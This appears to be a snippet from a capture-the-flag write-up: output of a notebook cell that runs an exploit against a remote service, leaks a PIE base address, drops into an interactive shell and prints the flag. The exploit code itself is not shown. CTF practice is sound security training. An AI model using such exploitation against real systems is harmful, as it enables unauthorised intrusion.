 In [19]: payload(0)
[x] Opening connection to 47.94.231.2 on port 30773
[x] Opening connection to 47.94.231.2 on port 30773: Trying 47.94.231.2
[+] Opening connection to 47.94.231.2 on port 30773: Done
sending 0/1/2 ing... 100% 0:00:39
[+] Leak pieBase: 0x5610e88c4000
[*] Switching to interactive mode
cat flag
flag{978d00cd-2039-4e8b-b22b-a7e50ee94ab1}